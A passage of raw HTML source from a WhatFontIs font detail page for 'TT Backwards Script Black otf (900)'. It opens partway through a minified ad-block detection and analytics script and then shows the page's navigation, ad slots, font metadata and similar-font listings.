i=["title","paragraphOne","buttonText"],e=t.find(n=>i.every(s=>!!this.config[s][n]));return e!==void 0?e:"en"}getLocalizedTextContent(t,i,e=!1){var s;let n=t[i];if(n===void 0)throw new Error(`Config text not found for text key ${i}`);return e?(s=n[this.langCode])!=null?s:n.en:n[this.langCode]}getPixelString(t){return typeof t=="number"?`${t}px`:null}pickContrastingColorValue(t,i,e){let n=t.substring(1,7),s=parseInt(n.substring(0,2),16),d=parseInt(n.substring(2,4),16),l=parseInt(n.substring(4,6),16);return s*.299+d*.587+l*.114>=128?i:e}generateOverlay(t){let{siteId:i,isCloseEnabled:e,dismissDuration:n,dismissDurationPv:s,logoUrl:d,font:l,paragraphTwo:u,paragraphThree:v,closeText:E,linkText:U,linkUrl:O,textColor:T,headerTextColor:S,buttonTextColor:w,headerBgColor:X,bgColor:I,buttonBgColor:L,borderColor:V,borderWidth:vt,borderRadius:xt,closeButtonColor:$,closeTextColor:Q,linkTextColor:Z,linkTextDecoration:j,linkVisitedTextColor:J,hasFsBranding:yt,disableInstructions:_t}=t,g=document.createElement("div");g.style.setProperty("--vot3fy",L||"#40C28A"),g.style.setProperty("--_1lsu7q",w||"#000000"),g.style.setProperty("--_1n05zg8",this.pickContrastingColorValue(I||"#FFFFFF","white","black")),Z&&g.style.setProperty("--_1emtbbe",Z),J&&g.style.setProperty("--_1h4vo4h",J),j&&g.style.setProperty("--g0b7gl",j),g.classList.add("_1bm7ugs"),g.id="ndeb5g",g.dir="auto",this.oid=g.id;let p=document.createElement("div");p.classList.add("ittm5a"),I&&(p.style.backgroundColor=I),l&&(p.style.fontFamily=l),T&&(p.style.color=T);let Y=this.getPixelString(xt),q=this.getPixelString(vt);Y&&(p.style.borderRadius=Y),(V||q)&&(p.style.borderStyle="solid"),V&&(p.style.borderColor=V),q&&(p.style.borderWidth=q);let b=document.createElement("div");if(b.classList.add("_1wmm6xd"),S&&(b.style.color=S),X){b.style.backgroundColor=X;let a=Y||"1em";b.style.borderTopLeftRadius=a,b.style.borderTopRightRadius=a}if(d){let a=document.createElement("img");a.src=d,a.alt="Logo",a.onerror=function(){this.style.display="none"},b.appendChild(a)}let K=document.createElement("h2");K.textContent=this.getLocalizedTextContent(t,"title"),b.appendChild(K);let x=document.createElement("section");x.classList.add("zgt4cb");let tt=document.createElement("p");if(tt.textContent=this.getLocalizedTextContent(t,"paragraphOne"),x.appendChild(tt),u&&Object.keys(u).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphTwo"),x.appendChild(a)}if(v&&Object.keys(v).length!==0){let a=document.createElement("p");a.textContent=this.getLocalizedTextContent(t,"paragraphThree"),x.appendChild(a)}let et=U&&this.getLocalizedTextContent(t,"linkText"),it=O&&this.getLocalizedTextContent(t,"linkUrl",!0);if(et&&it){let a=document.createElement("div");a.style.margin="0 0 1em";let r=document.createElement("a");r.classList.add("mhlzqc"),Z&&r.classList.add("_1emtbbe"),J&&r.classList.add("_1h4vo4h"),j&&r.classList.add("g0b7gl"),r.textContent=et,r.href=it,r.target="_blank",a.appendChild(r),x.appendChild(a)}let _=document.createElement("button");if(_.classList.add("_10jcka8"),_.tabIndex=0,_.textContent=this.getLocalizedTextContent(t,"buttonText"),L&&(_.style.backgroundColor=L),w&&(_.style.color=w),_.onclick=function(){document.querySelector("section.zgt4cb").classList.add("_15yer7c"),document.querySelector("section.g3f52f").classList.remove("_15yer7c")},x.appendChild(_),e){let a=()=>{if(g.remove(),this.reviveScroll(),!n&&!s){sessionStorage.setItem(`fs.adb${i||""}.dis`,"1");return}sessionStorage.removeItem(`fs.adb${i||""}.dis`),s?this.updateValues("p"):n&&this.updateValues("dt")},r=document.createElement("span");if(r.classList.add("_10cqbyd"),r.innerHTML="&times;",r.tabIndex=0,$&&(r.style.color=$),r.addEventListener("click",a),b.appendChild(r),E&&Object.keys(E).length!==0){let f=document.createElement("div");f.classList.add("axqbiy");let m=document.createElement("p");m.classList.add("_10lak7c"),m.textContent=this.getLocalizedTextContent(t,"closeText"),Q&&(m.style.color=Q),m.addEventListener("click",a),f.appendChild(m),x.appendChild(f)}}let Ct=a=>{let r=document.querySelectorAll("._19i18vc > li"),f=document.getElementsByClassName("_130j852");for(let m=0;m<f.length;m++)r[m].classList.remove("_1lowx25"),f[m].classList.remove("_1lowx25");r[a].classList.add("_1lowx25"),f[a].classList.add("_1lowx25")},k=document.createElement("section");k.classList.add("g3f52f","_15yer7c");let M=document.createElement("h4");M.classList.add("_1e70kqd"),M.textContent=this.getLocalizedTextContent(t,"instructionsTitle");let R=document.createElement("div");R.classList.add("i5jiss");let P=document.createElement("ul");P.classList.add("_19i18vc");let z=document.createElement("div");z.classList.add("_1kebabo"),_t.forEach((a,r)=>{let f=document.createElement("li");f.onclick=()=>Ct(r),f.textContent=this.getLocalizedTextContent(a,"name",!0),P.appendChild(f);let m=document.createElement("ol");m.classList.add("_130j852"),r===0&&(f.classList.add("_1lowx25"),m.classList.add("_1lowx25")),this.getLocalizedTextContent(a,"steps").forEach(Lt=>{let ot=document.createElement("li");ot.textContent=Lt,m.appendChild(ot)}),z.appendChild(m)});let wt=this.getLocalizedTextContent(t,"disclaimerText"),nt=document.createElement("p");nt.textContent=wt,z.appendChild(nt),R.appendChild(P),R.appendChild(z);let C=document.createElement("button");if(C.classList.add("_10jcka8","hrbmcw"),C.textContent=this.getLocalizedTextContent(t,"backButtonText"),L&&(C.style.backgroundColor=L),w&&(C.style.color=w),C.onclick=function(){document.querySelector("section.g3f52f").classList.add("_15yer7c"),document.querySelector("section.zgt4cb").classList.remove("_15yer7c")},k.appendChild(M),k.appendChild(R),k.appendChild(C),p.appendChild(b),p.appendChild(x),p.appendChild(k),yt){let a=document.createElement("a");a.classList.add("_1ahf6lp"),a.href=atob(mt),a.target="_blank";let r=document.createElement("img");r.alt="Logo",r.src=this.pickContrastingColorValue(I||"#FFFFFF",ht,bt),a.appendChild(r),p.appendChild(a)}return g.appendChild(p),g}getAndSetOverlay(t){return h(this,null,function*(){if(this.post(!0,t),!t.dismissDuration&&!t.dismissDurationPv&&sessionStorage.getItem(`fs.adb${t.siteId||""}.dis`)==="1")return;let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);if(t.dismissDurationPv&&e.p&&typeof e.p=="number")if(t.dismissDurationPv<=e.p+1)this.clearValue("p");else{this.updateValues("p");return}else this.clearValue("p");let n=parseInt(e.dt,10);if(t.dismissDuration&&n){if(Math.abs((Date.now()-n)/36e5)<t.dismissDuration)return;this.clearValue("dt")}else this.clearValue("dt");if(document.body||(yield new Promise(d=>document.addEventListener("DOMContentLoaded",d))),this.killScroll(t),document.querySelector(`#${this.oid}`)!==null)return;let s=this.generateOverlay(t);document.body.appendChild(s)})}getStatus(t,i){return i===!0?1:t===2||t===1?2:0}getAndSetData(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i),n=Date.now(),s,d,l;return e?(s=e.i,d=e.ot,l=this.getStatus(e.s,t)):(e={},s=B(),d=n,l=t?1:0),e.i=s,e.s=l,e.ot=d,e.lt=n,localStorage.setItem("fs.adb",JSON.stringify(e)),e}updateValues(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);t==="p"?(e.p=e.p?e.p+1:1,e.dt&&delete e.dt):t==="dt"&&(e.dt=Date.now(),e.p&&delete e.p),localStorage.setItem("fs.adb",JSON.stringify(e))}clearValue(t){let i=localStorage.getItem("fs.adb"),e=i&&JSON.parse(i);e[t]&&(delete e[t],localStorage.setItem("fs.adb",JSON.stringify(e)))}post(t,i){let e=atob(ct),s=`https://${i.cDomain||e}/v2/abr`,d=this.getAndSetData(t),{accountId:l,siteId:u}=i,v=navigator.userAgent||window.navigator.userAgent,E=document.referrer,U=window.location,O=S=>{switch(S){case 0:return"not detected";case 1:return"detected";case 2:return"recovered";default:return}},T={accountId:l,siteId:u,userId:d.i,url:U.href,referalURL:E,userAgent:v,status:O(d.s),returning:d.ot!==d.lt,version:"1.4.2"};fetch(s,{method:"POST",headers:{"Content-Type":"application/json","X-Client-Geo-Location":"{client_region},{client_region_subdivision},{client_city}"},body:JSON.stringify(T)}).catch(()=>{})}observe(){let t="",i=new MutationObserver(()=>{location.pathname!==t&&(t=location.pathname,this.run())}),e={subtree:!0,childList:!0};i.observe(document,e)}run(){let t=this.config;setTimeout(()=>h(this,null,function*(){try{yield gt(),yield pt(),yield H(atob(at),!0),yield H(atob(rt),!1),this.post(!1,t)}catch(i){(i===y||(i==null?void 0:i.message)===y)&&(yield this.getAndSetOverlay(t))}}),500)}};var Rt=["googlebot","mediapartners-google","adsbot-google","bingbot","slurp","duckduckbot","baiduspider","yandexbot","konqueror/3.5","Exabot/3.0","facebot","facebookexternalhit/1.0","facebookexternalhit/1.1","ia_archiver"],N=class{constructor(t){this.globalNavigator=t}checkForBot(){let t=this.globalNavigator.userAgent;t&&Rt.forEach(i=>{if(RegExp(i.toLowerCase()).test(t.toLowerCase()))throw new Error("bot detected")})}};var zt=new N(window.navigator);zt.checkForBot();var Dt=new F(window.navigator);Dt.init();})();
</script>
<link rel="canonical" href="https://www.whatfontis.com/CR_TT-Backwards-Script-Black-otf-900.font" />

<!-- Google Tag -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4TXKEWPZ7R"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  

  gtag('config', 'G-4TXKEWPZ7R');

  gtag('event', 'display', {
  event_category: 'V19-img6-id',
  event_label: 'img6',
  value: ''
});
</script>

</head>
<body>


<!-- HEADER START -->

<script type="application/ld+json">{"@context":"https://schema.org","@type":"Product","name":"TT Backwards Script Black otf (900) font","description":"<b>\n        \t\tDownload TT Backwards Script Black otf (900) font. TT Backwards Script Black otf (900) by typetype\n        \t</b><br />Bold, cursive script with a playful, handwritten style.<br>This is a bold, cursive script font with a playful and dynamic appearance. The letters are connected, giving it a handwritten feel, while maintaining a strong presence due to its thick strokes.<br>Ideal for branding, packaging, invitations, and posters where a lively and personal touch is desired.<br>Logos, Headlines, Invitations<br>Balanced","url":"https://www.whatfontis.com/CR_TT-Backwards-Script-Black-otf-900.font","productID":"496383","releaseDate":"Mar 08 2018","category":"Fonts","image":["https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-900A.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-900A1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-900a.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-900a1.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-9000.png","https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-90001.png"],"aggregateRating":{"@type":"AggregateRating","ratingValue":3,"bestRating":5,"worstRating":0,"reviewCount":6013}}</script>
<header>
	<div class="container">
		<nav class="navbar navbar-expand-lg ">
<a class="navbar-brand p-0" href="/" id="homewhatfontisid" aria-label="What Font Is">
  <img src="https://d1ly52g9wjvbd2.cloudfront.net/img/logo-what-font-is.webp"
       alt="What Font Is"
       width="160" height="32"
       decoding="async"
       style="height:auto" loading="lazy">
</a>
			<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				<span class="navbar-toggler-icon"><i class="fas fa-bars"></i></span>
			</button>
			<div class="collapse navbar-collapse pb-3 pb-lg-0" id="navbarSupportedContent">
				<ul class="navbar-nav ml-auto">
										<li class="nav-item">
						<a class="nav-link btn-danger rounded pl-1" href="/membership_fair_use.html"  data-toggle="tooltip" data-placement="bottom" title="Become a WhatFontIs PRO Member"  onClick="gtag('event', 'click', {'event_category': 'V19-UPGRADE','event_label': 'UPGRADE','value': ''});varexit=false;">PRO</a>
					</li>

					<li class="nav-item">
						<a class="nav-link" href="https://www.whatfontis.com/fonts-analyzer-tool.html" data-toggle="tooltip" data-placement="top" title="Fonts Analyzer Tool - Analyze fonts files (OTF, TTF, WOFF, WOFF2) and extract detailed information like glyph count, copyright, and more">Fonts Analyzer</a>
					</li>
<li class="nav-link nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="/all-fonts.html"
     id="navbarDropdown" role="button" data-toggle="dropdown"
     aria-haspopup="true" aria-expanded="false">
    Fonts
  </a>
  <div class="dropdown-menu" aria-labelledby="navbarDropdown">
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts.html" title="All Fonts Search">All Fonts</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/serif-fonts/" title="Serif Font Search">Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/sans-serif-fonts/" title="Sans-Serif Font Search">Sans-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/slab-serif-fonts/" title="Slab-Serif Font Search">Slab-Serif</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/script-fonts/" title="Script Font Search">Script</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/monospaced-fonts/" title="Monospaced Font Search">Monospaced</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/decorative-display-fonts/" title="Decorative/Display Font Search">Decorative/Display</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/handwritten-fonts/" title="Handwritten Font Search">Handwritten</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/blackletter-fonts/" title="Blackletter Font Search">Blackletter</a>
    <a class="dropdown-item" href="//www.whatfontis.com/all-fonts/modern-fonts/" title="Modern Font Search">Modern</a>
  </div>
</li>

					<li class="nav-item">
						<a class="nav-link" href="/similar-alternative-fonts.html" data-toggle="tooltip" data-placement="bottom" title="Similar Fonts">Similar Fonts</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/Webfont-Generator.html" onclick="gtag('event', 'click', {'event_category': 'V19-WebfontGeneratortop','event_label': '','value': ''});" data-toggle="tooltip" data-placement="top" title="Convert your fonts into webfonts. @font-face">Webfont Generator</a>
					</li>
					<li class="nav-item">
						<a class="nav-link" href="/examples.html" data-toggle="tooltip" data-placement="bottom" title="See what kind of images the system expects or reject">Examples</a>
					</li>
					<li class="nav-item">
						<a class="nav-link btn btn-outline-danger " href="/contactpro1.html" data-toggle="tooltip" data-placement="bottom" title="Need human help with an image?" onClick="gtag('event', 'click', {'event_category': 'V19-PROsupport','event_label': 'TOP','value': ''});"><img src="https://d1ly52g9wjvbd2.cloudfront.net//images/Alexandru_Cuibaris.jpg" alt="Alexandru Cuibari" width="19" height="19" class="circle mr-2">Support <i class="fas fa-dollar-sign"></i></a>
					</li>
<li class="nav-item dropdown">
  <a class="nav-link dropdown-toggle" href="#" id="navbarDropdownSearch"
     role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"
     onclick="setTimeout(function(){var i=document.getElementById('navSearchInput');i.focus();i.select();},100)" aria-label="Search">
    <i class="fas fa-search"></i>
  </a>

  <div class="dropdown-menu dropdown-menu-right p-3"
       aria-labelledby="navbarDropdownSearch" style="min-width:450px;">
    <form action="//www.whatfontis.com" class="search-form mb-0" method="post">
      <input type="hidden" name="p" value="search1">
      <div class="input-group input-group-lg">
        <input type="text" id="navSearchInput" name="searchtext"
               class="form-control" placeholder="Enter the font name ..."
               aria-label="Search..." value="">
        <div class="input-group-append">
          <button class="btn btn-primary" type="submit" aria-label="Search">
            <i class="fas fa-search"></i>
          </button>
        </div>
      </div>
    </form>
  </div>
</li>






										<li class="nav-item mr-0">
						<a class="btn btn-primary" href="#" data-toggle="modal" data-target="#login" id="logintopid"><span class="mr-2"><i class="fas fa-user"></i></span> Login or Sign Up</a>
					</li>
				</ul>
			</div>
		</nav>
	</div>
</header>
<!-- HEADER END -->

<div id=""></div>

<div class="content pr-body d-md-block py-md-1 py-lg-1">
	<div class="container">
		<div class="text-center">
			<!-- Tag ID: whatfontis-com_leaderboard_atf -->
<div align="center" data-freestar-ad="__320x50 __970x90" id="whatfontis-com_leaderboard_atf">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_leaderboard_atf", slotId: "whatfontis-com_leaderboard_atf" });
  </script>
</div>
		</div>
	</div>
</div><a name="itext2" id="itext2"></a>
<!-- STANDARD CONTENT START -->
<div class="content standard mb-3 mb-lg-5 pt-3 pt-lg-5 pb-5">
	<div class="container mb-5">
		<div class="row">
			<div class="col-12 col-lg-9 display px-lg-5 pb-5">
								<div class="page-nav">
					
				</div>
				<nav aria-label="breadcrumb">
					<ol class="breadcrumb pt-3">						
						<li class="breadcrumb-item"><a href="/">WhatFontIs</a></li>
						<li class="breadcrumb-item"><a href="/all-fonts.html">All Fonts</a></li>
						<li class="breadcrumb-item active" aria-current="page"><h1 class="d-inline breadcrumb">TT Backwards Script Black otf (900) font</h1></li>
						<li class="breadcrumb-item">CreativeMarket.com</li>
					</ol>
				</nav>
		<div class="font-control mb-4">       
          <div class="row mb-5">					
		  <div class="col-12">
          		<div class="box-border-top-bottom py-5">
            <div class="row mb-2 align-items-center">
              <div class="col-12 col-md-6">
                <h3 class="text-small text-brand">Preview with Your Text</h3>
              </div>
              <div class="col-12 col-md-6">
                <form action="#" id="sample" onsubmit="window.location.href='CR_TT-Backwards-Script-Black-otf-900.font?text='+encodeURIComponent(document.getElementById('ftext').value)+'#ct';return false">
                  <div class="">
                    <div class="input-group input-group font-text">
                      <input type="text" class="form-control border-left-0 border-right-0 border-top-0" aria-label="Text" placeholder="Enter custom text ..." title="Enter custom text ..." id="ftext" value="WhatFontis.com">
                      <div class="input-group-append ml-2">
                        <button class="btn btn-brand rounded mb-2" type="submit" onClick="gtag('event', 'SETCUSTOMTEXTDETAILS');" data-toggle="tooltip" data-placement="top" title="Input the text you want to preview"><small>Preview with Your Text</small></button>

                      </div>
                    </div>
                  </div>
                </form>
              </div>
            </div>
            <div class="row align-items-center">
              <div class="col-12 col-md-6">
                <img src="//d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" width="600" height="100" alt="TT Backwards Script Black otf (900)" id="result496383" style="background-image: url('https://d3ui957tjb5bqd.cloudfront.net/op/font-preview/1834006/9/14?2?2&s=%7B%22size%22%3A96%2C%22text%22%3A%22WhatFontis.com%22%7D');background-position: 0px 0px;background-repeat: no-repeat;max-height:200px;" class="img-fluid">
              </div>
              <div class="col-12 col-md-6">
                <a href="/index.php?p=redirect2&id=496383" target="_blank" rel="noopener nofollow"  onClick="gtag('event','V19-details-DOWNSHAKER');gtag('event','V19-domain-creativemarket');" title="Download TT Backwards Script Black otf (900) Font" class="btn btn-lg btn-danger btn-block px-5 py-3 shaker"><i class="fas fa-download"></i> DOWNLOAD FONT</a>
              </div>
            </div>
          </div>		  
		  </div>
            <div class="col-12 col-md-6 white pt-md-1 pr-md-5">
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-900A.png" alt="TT Backwards Script Black otf (900) Font UPPERCASE"  loading="lazy" class="img-fluid openlink"   />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-900A1.png" alt="TT Backwards Script Black otf (900) Font UPPERCASE" loading="lazy" class="img-fluid openlink"  />
							<!-- Tag ID: whatfontis-com_incontent_1 -->
<div align="center" data-freestar-ad="__336x280" id="whatfontis-com_incontent_1">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_1", slotId: "whatfontis-com_incontent_1" });
  </script>
</div>
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-900a.png" alt="TT Backwards Script Black otf (900) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-900a1.png"  alt="TT Backwards Script Black otf (900) Font LOWERCASE"  loading="lazy" class="img-fluid openlink"  />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-9000.png" alt="TT Backwards Script Black otf (900) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
							<img src="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/T/CR_TT-Backwards-Script-Black-otf-90001.png"  alt="TT Backwards Script Black otf (900) Font OTHER CHARS"  loading="lazy" class="img-fluid openlink" />
						</div>
						<div class="col-12 col-md-6">
              <div class="mt-4">
                <h2 class="text-black">TT Backwards Script Black otf (900) font</h2>
              </div>
              <div class="d-flex">
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Publisher</div>
                    <div class="font-weight-bold">CreativeMarket.com</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">License</div>
                    <div class="font-weight-bold">$ Commercial</div>
                </div>
                <div class="lh-120 pr-5">
                    <div class="fa-sm">Date added</div>
                    <div class="font-weight-bold">Mar 08 2018</div>
                </div>
              </div>

<ol itemscope itemtype="http://schema.org/BreadcrumbList" class="d-none">
  <li itemprop="itemListElement" itemscope
      itemtype="http://schema.org/ListItem">
    <a itemprop="item" href="https://www.whatfontis.com/all-fonts.html">
    <span itemprop="name">Fonts</span></a>
    <meta itemprop="position" content="1" />
  </li>
</ol>

							<div class="font-rating text-brand mb-4">
								<span>TT Backwards Script Black otf (900) font</span><br />

								<span class="font-score">3.00/5</span><div class="font-votes" >6013</div><div class="font-votes">&nbsp;votes, rated based on results identification</div>
								<div class="font-stars">
									<i class="fas fa-star"></i><i class="fas fa-star"></i><i class="fas fa-star"></i><i class="far fa-star"></i><i class="far fa-star"></i>
								</div>
								</span>
							</div>
							

							<div class="font-license mb-3">
								 							
<div class="font-license mb-3">
	 Bold, cursive script with a playful, handwritten style.
	 This is a bold, cursive script font with a playful and dynamic appearance. The letters are connected, giving it a handwritten feel, while maintaining a strong presence due to its thick strokes.<br>
	 Ideal for branding, packaging, invitations, and posters where a lively and personal touch is desired.<br>
	 Logos, Headlines, Invitations<br>
	 Balanced
</div>

								 
        		Download TT Backwards Script Black otf (900) font. TT Backwards Script Black otf (900) by typetype
        	<br>
								 
								 
							</div>
             				 <a href="CR_TT-Backwards-Script-Black-otf-900.similar"><button title="Similar free fonts for TT Backwards Script Black otf (900) font" class="btn-brand-outline px-3 py-3"> SIMILAR FREE FONTS for TT Backwards Script Black otf (900)</button></a>
							<div class="mb-4">
								
							</div>
							<div class="tag-list">
                <i class="fa fa-tag text-primary"></i>
<a href="https://www.whatfontis.com/tag/0/backwards" title="backwards Font Search" class="btn btn-sm btn-white mb-2">backwards</a>
<a href="https://www.whatfontis.com/tag/0/script" title="script Font Search" class="btn btn-sm btn-white mb-2">script</a>
<a href="https://www.whatfontis.com/tag/0/black" title="black Font Search" class="btn btn-sm btn-white mb-2">black</a>
<a href="https://www.whatfontis.com/tag/0/otf" title="otf Font Search" class="btn btn-sm btn-white mb-2">otf</a>
<a href="https://www.whatfontis.com/tag/0/900" title="900 Font Search" class="btn btn-sm btn-white mb-2">900</a>
<a href="https://www.whatfontis.com/tag/0/typetype" title="typetype Font Search" class="btn btn-sm btn-white mb-2">typetype</a>

							</div>
						</div>
					</div>

				<div class="container m-3">
    <div class="row">
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Category</div>
                <div class="font-weight-bold"><a href="https://www.whatfontis.com/all-fonts/script-fonts/">Script</a></div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Bold</div>
                <div class="font-weight-bold">Yes</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Italic</div>
                <div class="font-weight-bold">No</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Weight</div>
                <div class="font-weight-bold">Bold</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Width</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Character spacing</div>
                <div class="font-weight-bold">Tight</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Line height</div>
                <div class="font-weight-bold">Normal</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Contrast</div>
                <div class="font-weight-bold">Low</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Overall style</div>
                <div class="font-weight-bold">Decorative</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">X height</div>
                <div class="font-weight-bold">Medium</div>
            </div>
        </div>
        <div class="col-md-6">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Cap height</div>
                <div class="font-weight-bold">High</div>
            </div>
        </div>

    </div>
    <div class="row box-border-top-bottom">
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Proposed projects</div>
                <div class="font-weight-bold">Ideal for <a href="https://www.whatfontis.com/all-fonts/branding-fonts/">branding</a>, packaging, <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">invitations</a>, and <a href="https://www.whatfontis.com/all-fonts/posters-fonts/">posters</a> where a lively and personal touch is desired.</div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Use case</div>
                <div class="font-weight-bold">Logos, <a href="https://www.whatfontis.com/all-fonts/headlines-fonts/">Headlines</a>, <a href="https://www.whatfontis.com/all-fonts/invitations-fonts/">Invitations</a></div>
            </div>
		</div>
		<div class="col-md-12">
            <div class="d-flex justify-content-between">
                <div class="fa-sm">Ascender descender ratio</div>
                <div class="font-weight-bold">Balanced</div>
            </div>
		</div>
	</div>
</div>

				</div>
				
<br><br>
<!-- Tag ID: whatfontis-com_incontent_Dk_reusable -->
<div align="center" data-freestar-ad="__728x90 __970x90" id="whatfontis-com_incontent_Dk_reusable_7">
  <script data-cfasync="false" type="text/javascript">
    freestar.config.enabled_slots.push({ placementName: "whatfontis-com_incontent_Dk_reusable", slotId: "whatfontis-com_incontent_Dk_reusable_7" });
  </script>
</div>

				<h3 class="text-brand mb-4">Similar Free Fonts for TT Backwards Script Black otf (900)</h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_LMS-A-Berry-Nice-Font.font" title="LMS A Berry Nice Font Font">LMS A Berry Nice Font Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_LMS-A-Berry-Nice-Font.font" title="LMS A Berry Nice Font Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/L/M/FF_LMS-A-Berry-Nice-FontA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="LMS A Berry Nice Font Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_LMS-A-Berry-Nice-Font.font" class="btn btn-link btn-block btn-lg px-0" title="LMS A Berry Nice Font Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/FF_BlueSkies.font" title="BlueSkies Font">BlueSkies Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
										<a href="/FF_BlueSkies.font" title="BlueSkies Font details"><img data-src="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/L/FF_BlueSkiesA.png" src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif"  alt="BlueSkies Font" class="img-fluid lazy"></a>
									</div>
									<div class="flex-fill text-right pl-3">
										<div class="btn-group-toggle d-inline-block" data-toggle="buttons">

										</div>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="row no-gutters text-center">
									<div class="col-5">
										<a href="/FF_BlueSkies.font" class="btn btn-link btn-block btn-lg px-0" title="BlueSkies Font"><i class="fas fa-download"></i> FONT DETAILS</a>
									</div>
									<div class="col-7">
										<div class="font-license py-3">
											<strong>$ Free > <span>Personal Use</span></strong>
										</div>
									</div>
								</div>
							</div>
						</div>
					</div>	
				</div>				<h3 class="text-brand mb-4">Similar fonts for TT Backwards Script Black otf (900) from <span class="color-red">Adobe.com</span></h3>
				<div class="font-style-results">
					
					<div class="font-wrapper font-commercial mb-2 bg-white rounded pl-3 py-3 pl-lg-4">
						<a href="/ADBE_Pepperwood-Std-Regular.font" title="Pepperwood Std Regular Font">Pepperwood Std Regular Font</a>
						<div class="row no-gutters">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" >
